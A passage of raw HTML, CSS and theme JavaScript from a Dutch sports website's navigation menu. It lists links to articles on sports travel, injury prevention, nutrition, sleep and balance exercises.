                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/ontdek-de-avontuurlijke-wereld-van-actieve-sporten-en-reizen/"  rel="bookmark" title="Ontdek de Avontuurlijke Wereld van Actieve Sporten en Reizen">Ontdek de Avontuurlijke Wereld van Actieve Sporten en Reizen</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/tips-voor-het-voorkomen-van-blessures-tijdens-het-sporten/"  rel="bookmark" class="td-image-wrap " title="Tips voor het voorkomen van blessures tijdens het sporten" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/05/sportblessure-preventie-1280x720-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/tips-voor-het-voorkomen-van-blessures-tijdens-het-sporten/"  rel="bookmark" title="Tips voor het voorkomen van blessures tijdens het sporten">Tips voor het voorkomen van blessures tijdens het sporten</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/de-meest-inspirerende-sportverhalen-van-professionele-atleten/"  rel="bookmark" class="td-image-wrap " title="De meest inspirerende sportverhalen van professionele atleten" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/05/tiger-woods-113021-getty-ftr_tifv7au639oc1gyuyrjjk8ry4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/de-meest-inspirerende-sportverhalen-van-professionele-atleten/"  rel="bookmark" title="De meest inspirerende sportverhalen van professionele atleten">De meest inspirerende sportverhalen van professionele atleten</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/de-beste-oefeningen-voor-het-verbeteren-van-je-balans-en-coordinatie/"  rel="bookmark" class="td-image-wrap " title="De beste oefeningen voor het verbeteren van je balans en coördinatie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/05/iStock-506871084-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/de-beste-oefeningen-voor-het-verbeteren-van-je-balans-en-coordinatie/"  rel="bookmark" title="De beste oefeningen voor het verbeteren van je balans en coördinatie">De beste oefeningen voor het verbeteren van je balans en coördinatie</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-745"><a href="https://www.twoplay.nl/category/sportreizen/"><div class="tdb-menu-item-text">Sportreizen</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_41 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdi_41 .tdb-mega-modules-wrap{padding:32px 26px}.tdi_41 .block-mega-child-cats{padding:10px 26px;width:100%}.tdi_41 .block-mega-child-cats:after{border-width:1px 0 0}.tdi_41{flex-direction:column-reverse}.tdi_41 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_41 .block-mega-child-cats a{display:inline-block;padding:0 22px 0 0;border-width:0px}.tdi_41 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#ff3535;background:rgba(0,0,0,0)}.tdi_41:not(.td-no-subcats) .td_module_wrap{width:33.33333333%;float:left}.td-md-is-safari .tdi_41:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_41.td-no-subcats .td_module_wrap{width:33.33333333%;float:left}.td-md-is-safari .tdi_41.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_41 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_41 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_41 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_41 .td_module_wrap{padding-left:22px;padding-right:22px;padding-bottom:13px;margin-bottom:13px}.tdi_41 .td_block_inner{margin-left:-22px;margin-right:-22px}.tdi_41 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_41 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_41 .entry-thumb{background-position:center 50%}.tdi_41 .td-image-wrap{padding-bottom:100%}.tdi_41 .td-image-container{flex:0 0 18%;width:18%;display:block;order:0}.ie10 .tdi_41 .td-image-container,.ie11 .tdi_41 .td-image-container{flex:0 0 auto}.ie10 .tdi_41 .td-module-meta-info,.ie11 .tdi_41 .td-module-meta-info{flex:1}.tdi_41 .td-post-vid-time{display:block}.tdi_41 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_41 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_41 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_41 .td-post-category:not(.td-post-extra-category){display:none}.tdi_41 .td-author-date{display:inline}.tdi_41 .td-post-author-name{display:none}.tdi_41 .td-post-date,.tdi_41 .td-post-author-name span{display:none}.tdi_41 .entry-review-stars{display:inline-block}.tdi_41 .td-icon-star,.tdi_41 .td-icon-star-empty,.tdi_41 .td-icon-star-half{font-size:15px}.tdi_41 .td-module-comments{display:none}.tdi_41 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_41:not(.td-no-subcats) .block-mega-child-cats:before{background-color:rgba(0,0,0,0)}.tdi_41 .td_module_wrap:hover .td-module-title a{color:#ff3535!important}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_41 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_41 .entry-title{font-size:16px!important;line-height:1.4!important;font-weight:400!important}html:not([class*='ie']) .tdi_41 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .tdb-mega-modules-wrap{padding:22px 20px}.tdi_41 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:17px;padding-right:17px;padding-bottom:13px;margin-bottom:13px}.tdi_41 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_41 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_41 .td_block_inner{margin-left:-17px;margin-right:-17px}.tdi_41 .td-module-container:before{bottom:-13px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-mega-modules-wrap{padding:22px 20px}.tdi_41 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:12px;padding-right:12px;padding-bottom:13px;margin-bottom:13px}.tdi_41 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_41 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_41 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_41 .td-module-container:before{bottom:-13px}.tdi_41 .td-module-meta-info{padding:0 0 0 12px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_41 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_41 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_41 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_41 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_41 .td-module-container:before{bottom:-13px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"92","inline":"yes","tds_menu_active1-line_width":"0","f_elem_font_family":"522","f_elem_font_transform":"uppercase","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"700","elem_padd":"0","elem_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzMCJ9","tds_menu_active1-text_color_h":"#ff3535","mm_align_screen":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0In0=","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwibGFuZHNjYXBlIjoiNzBweCIsInBvcnRyYWl0IjoiNzBweCJ9","mm_shadow_shadow_size":"0","mm_border_size":"1px","mm_posts_limit":"6","image_floated":"float_left","image_width":"18","image_height":"100","all_modules_space":"26","show_cat":"none","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwICAwIDEycHgifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.4","title_txt_hover":"#ff3535","f_title_font_weight":"400","modules_gap":"eyJhbGwiOiI0NCIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyNCJ9","mm_padd":"eyJhbGwiOiIzMnB4IDI2cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjIycHggMjBweCJ9","mm_subcats_posts_limit":"6","mm_sub_inline":"yes","mm_sub_padd":"10px 26px","mm_subcats_bg":"rgba(0,0,0,0)","mm_sub_border":"1px 0 0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color_a":"#ff3535","mm_elem_padd":"0 22px 0 0","sub_shadow_shadow_size":"0","tds_menu_sub_active1-sub_text_color_h":"#ff3535","f_sub_elem_font_family":"521","f_sub_elem_font_transform":"uppercase","sub_border_size":"1px 0 0 0","sub_border_color":"#eaeaea","sub_first_left":"-30","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","more":"yes","show_mega":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style","context":"","category_id":"103","subcats_posts_limit":"6","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_41"}';
block_tdi_41.td_column_number = "3";
block_tdi_41.block_type = "tdb_header_mega_menu";
block_tdi_41.post_count = "6";
block_tdi_41.found_posts = "8";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "2";
tdBlocksArray.push(block_tdi_41);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_41 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/de-mooiste-sportreizen-en-sportevenementen-ter-wereld-die-je-niet-mag-missen/"  rel="bookmark" class="td-image-wrap " title="De mooiste sportreizen en sportevenementen ter wereld die je niet mag missen." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/05/cunsplash-hike-1280-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/de-mooiste-sportreizen-en-sportevenementen-ter-wereld-die-je-niet-mag-missen/"  rel="bookmark" title="De mooiste sportreizen en sportevenementen ter wereld die je niet mag missen.">De mooiste sportreizen en sportevenementen ter wereld die je niet mag missen.</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/hoe-kun-je-gezond-eten-en-drinken-tijdens-het-sporten-en-welke-voedingsmiddelen-kun-je-het-beste-vermijden/"  rel="bookmark" class="td-image-wrap " title="Hoe kun je gezond eten en drinken tijdens het sporten en welke voedingsmiddelen kun je het beste vermijden?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/05/hart-en-vaatziekten-gezonde-voeding-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/hoe-kun-je-gezond-eten-en-drinken-tijdens-het-sporten-en-welke-voedingsmiddelen-kun-je-het-beste-vermijden/"  rel="bookmark" title="Hoe kun je gezond eten en drinken tijdens het sporten en welke voedingsmiddelen kun je het beste vermijden?">Hoe kun je gezond eten en drinken tijdens het sporten en welke voedingsmiddelen kun je het beste vermijden?</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/tips-voor-het-voorkomen-van-blessures-tijdens-het-sporten/"  rel="bookmark" class="td-image-wrap " title="Tips voor het voorkomen van blessures tijdens het sporten" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/05/sportblessure-preventie-1280x720-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/tips-voor-het-voorkomen-van-blessures-tijdens-het-sporten/"  rel="bookmark" title="Tips voor het voorkomen van blessures tijdens het sporten">Tips voor het voorkomen van blessures tijdens het sporten</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/de-invloed-van-slaap-op-je-sportprestaties-en-hoe-kun-je-beter-slapen/"  rel="bookmark" class="td-image-wrap " title="De invloed van slaap op je sportprestaties en hoe kun je beter slapen?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/05/effecten-te-lang-slapen-gezondheid-1578990745-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/de-invloed-van-slaap-op-je-sportprestaties-en-hoe-kun-je-beter-slapen/"  rel="bookmark" title="De invloed van slaap op je sportprestaties en hoe kun je beter slapen?">De invloed van slaap op je sportprestaties en hoe kun je beter slapen?</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/de-meest-inspirerende-sportverhalen-van-professionele-atleten/"  rel="bookmark" class="td-image-wrap " title="De meest inspirerende sportverhalen van professionele atleten" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/05/tiger-woods-113021-getty-ftr_tifv7au639oc1gyuyrjjk8ry4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/de-meest-inspirerende-sportverhalen-van-professionele-atleten/"  rel="bookmark" title="De meest inspirerende sportverhalen van professionele atleten">De meest inspirerende sportverhalen van professionele atleten</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.twoplay.nl/de-beste-oefeningen-voor-het-verbeteren-van-je-balans-en-coordinatie/"  rel="bookmark" class="td-image-wrap " title="De beste oefeningen voor het verbeteren van je balans en coördinatie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.twoplay.nl/wp-content/uploads/2023/05/iStock-506871084-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/de-beste-oefeningen-voor-het-verbeteren-van-je-balans-en-coordinatie/"  rel="bookmark" title="De beste oefeningen voor het verbeteren van je balans en coördinatie">De beste oefeningen voor het verbeteren van je balans en coördinatie</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-734"><a href="https://www.twoplay.nl/category/voetbal/"><div class="tdb-menu-item-text">Voetbal</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_42 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.tdi_42 .tdb-mega-modules-wrap{padding:32px 26px}.tdi_42 .block-mega-child-cats{padding:10px 26px;width:100%}.tdi_42 .block-mega-child-cats:after{border-width:1px 0 0}.tdi_42{flex-direction:column-reverse}.tdi_42 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_42 .block-mega-child-cats a{display:inline-block;padding:0 22px 0 0;border-width:0px}.tdi_42 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#ff3535;background:rgba(0,0,0,0)}.tdi_42:not(.td-no-subcats) .td_module_wrap{width:33.33333333%;float:left}.td-md-is-safari .tdi_42:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_42.td-no-subcats .td_module_wrap{width:33.33333333%;float:left}.td-md-is-safari .tdi_42.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_42 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_42 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_42 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_42 .td_module_wrap{padding-left:22px;padding-right:22px;padding-bottom:13px;margin-bottom:13px}.tdi_42 .td_block_inner{margin-left:-22px;margin-right:-22px}.tdi_42 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_42 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_42 .entry-thumb{background-position:center 50%}.tdi_42 .td-image-wrap{padding-bottom:100%}.tdi_42 .td-image-container{flex:0 0 18%;width:18%;display:block;order:0}.ie10 .tdi_42 .td-image-container,.ie11 .tdi_42 .td-image-container{flex:0 0 auto}.ie10 .tdi_42 .td-module-meta-info,.ie11 .tdi_42 .td-module-meta-info{flex:1}.tdi_42 .td-post-vid-time{display:block}.tdi_42 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_42 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_42 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_42 .td-post-category:not(.td-post-extra-category){display:none}.tdi_42 .td-author-date{display:inline}.tdi_42 .td-post-author-name{display:none}.tdi_42 .td-post-date,.tdi_42 .td-post-author-name span{display:none}.tdi_42 .entry-review-stars{display:inline-block}.tdi_42 .td-icon-star,.tdi_42 .td-icon-star-empty,.tdi_42 .td-icon-star-half{font-size:15px}.tdi_42 .td-module-comments{display:none}.tdi_42 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_42:not(.td-no-subcats) .block-mega-child-cats:before{background-color:rgba(0,0,0,0)}.tdi_42 .td_module_wrap:hover .td-module-title 